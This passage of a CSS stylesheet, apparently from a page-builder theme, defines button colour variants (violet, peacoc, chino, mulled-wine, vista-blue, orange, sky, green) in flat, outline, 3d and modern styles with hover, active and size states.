.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-violet:focus, .tm-vc_btn3.tm-vc_btn3-color-violet:hover {
	color: #f7f7f7;
	background-color: #7c57bb
}
.tm-vc_btn3.tm-vc_btn3-color-violet.active, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-violet:active {
	color: #f2f2f2;
	background-color: #7650b8;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-outline {
	color: #8D6DC4;
	border-color: #8D6DC4;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #8D6DC4;
	background-color: #8D6DC4;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #8D6DC4;
	box-shadow: 0 5px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #8D6DC4;
	top: 3px;
	box-shadow: 0 2px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #8D6DC4;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #6e48b1;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #8D6DC4;
	background-color: #8D6DC4;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #7c57bb;
	background-color: #7c57bb;
}
.tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-violet.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #7650b8;
	background-color: #7650b8
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #4CADC9;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-peacoc:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc:hover {
	color: #f7f7f7;
	background-color: #39a0bd;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.active, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-peacoc:active {
	color: #f2f2f2;
	background-color: #3799b5;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-outline {
	color: #4CADC9;
	border-color: #4CADC9;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #4CADC9;
	background-color: #4CADC9;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #4CADC9;
	box-shadow: 0 5px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #4CADC9;
	top: 3px;
	box-shadow: 0 2px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #4CADC9
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #338faa;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #4CADC9;
	background-color: #4CADC9;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #39a0bd;
	background-color: #39a0bd;
}
.tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-peacoc.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #3799b5;
	background-color: #3799b5
}
.tm-vc_btn3.tm-vc_btn3-color-chino, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #CEC2AB;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-chino:focus, .tm-vc_btn3.tm-vc_btn3-color-chino:hover {
	color: #f7f7f7;
	background-color: #c3b498;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.active, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-chino:active {
	color: #f2f2f2;
	background-color: #bfaf91;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-outline {
	color: #CEC2AB;
	border-color: #CEC2AB;
	background-color: transparent
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #CEC2AB;
	background-color: #CEC2AB;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #CEC2AB;
	box-shadow: 0 5px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #CEC2AB;
	top: 3px;
	box-shadow: 0 2px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #CEC2AB;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #b9a888;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #CEC2AB;
	background-color: #CEC2AB
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #c3b498;
	background-color: #c3b498;
}
.tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-chino.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #bfaf91;
	background-color: #bfaf91;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #50485B;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine:hover {
	color: #f7f7f7;
	background-color: #413a4a;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.active, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine:active {
	color: #f2f2f2;
	background-color: #3c3644;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-outline {
	color: #50485B;
	border-color: #50485B;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #50485B;
	background-color: #50485B;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #50485B;
	box-shadow: 0 5px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #50485B;
	top: 3px;
	box-shadow: 0 2px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #50485B
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #342f3c;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #50485B;
	background-color: #50485B;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #413a4a;
	background-color: #413a4a;
}
.tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-mulled-wine.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #3c3644;
	background-color: #3c3644;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #75D69C;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-vista-blue:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue:hover {
	color: #f7f7f7;
	background-color: #5dcf8b;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.active, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-vista-blue:active {
	color: #f2f2f2;
	background-color: #56cd85;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-outline {
	color: #75D69C;
	border-color: #75D69C;
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #75D69C;
	background-color: #75D69C;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #75D69C;
	box-shadow: 0 5px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #75D69C;
	top: 3px;
	box-shadow: 0 2px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #75D69C;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #4ac97d;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #75D69C;
	background-color: #75D69C;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #5dcf8b;
	background-color: #5dcf8b;
}
.tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-vista-blue.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #56cd85;
	background-color: #56cd85;
}
.tm-vc_btn3.tm-vc_btn3-color-orange, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #F7BE68;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-orange:focus, .tm-vc_btn3.tm-vc_btn3-color-orange:hover {
	color: #f7f7f7;
	background-color: #f5b14b;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.active, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-orange:active {
	color: #f2f2f2;
	background-color: #f5ad41;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-outline {
	color: #F7BE68;
	border-color: #F7BE68;
	background-color: transparent
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #F7BE68;
	background-color: #F7BE68;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #F7BE68;
	box-shadow: 0 5px 0 #f4a733
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #F7BE68;
	top: 3px;
	box-shadow: 0 2px 0 #f4a733;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #F7BE68;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #f4a733;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #f4a733;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #f4a733
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #f4a733;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #f4a733;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #f4a733;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #F7BE68;
	background-color: #F7BE68;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #f5b14b;
	background-color: #f5b14b;
}
.tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-orange.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #f5ad41;
	background-color: #f5ad41;
}
.tm-vc_btn3.tm-vc_btn3-color-sky, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #5AA1E3;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-sky:focus, .tm-vc_btn3.tm-vc_btn3-color-sky:hover {
	color: #f7f7f7;
	background-color: #4092df;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.active, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-flat.active, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-flat:active, .tm-vc_btn3.tm-vc_btn3-color-sky:active {
	color: #f2f2f2;
	background-color: #378ddd;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-outline {
	color: #5AA1E3;
	border-color: #5AA1E3;
	background-color: transparent
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-outline.active, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-outline:active, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-outline:focus, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-outline:hover {
	color: #fff;
	border-color: #5AA1E3;
	background-color: #5AA1E3;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d {
	color: #fff;
	background-color: #5AA1E3;
	box-shadow: 0 5px 0 #2a86db;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d:focus, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d:hover {
	color: #f7f7f7;
	background-color: #5AA1E3;
	top: 3px;
	box-shadow: 0 2px 0 #2a86db
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.active, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d:active {
	color: #f2f2f2;
	background-color: #5AA1E3;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs {
	box-shadow: 0 3px 0 #2a86db;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:focus, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-xs:hover {
	top: 1px;
	box-shadow: 0 2px 0 #2a86db;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm {
	box-shadow: 0 4px 0 #2a86db;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:focus, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-sm:hover {
	top: 2px;
	box-shadow: 0 2px 0 #2a86db;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg {
	box-shadow: 0 5px 0 #2a86db;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:focus, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-3d.tm-vc_btn3-size-lg:hover {
	top: 3px;
	box-shadow: 0 2px 0 #2a86db;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-modern {
	color: #fff;
	border-color: #5AA1E3;
	background-color: #5AA1E3;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-modern:focus, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-modern:hover {
	color: #f7f7f7;
	border-color: #4092df;
	background-color: #4092df;
}
.tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-modern.active, .tm-vc_btn3.tm-vc_btn3-color-sky.tm-vc_btn3-style-modern:active {
	color: #f2f2f2;
	border-color: #378ddd;
	background-color: #378ddd;
}
.tm-vc_btn3.tm-vc_btn3-color-green, .tm-vc_btn3.tm-vc_btn3-color-green.tm-vc_btn3-style-flat {
	color: #fff;
	background-color: #6DAB3C;
}
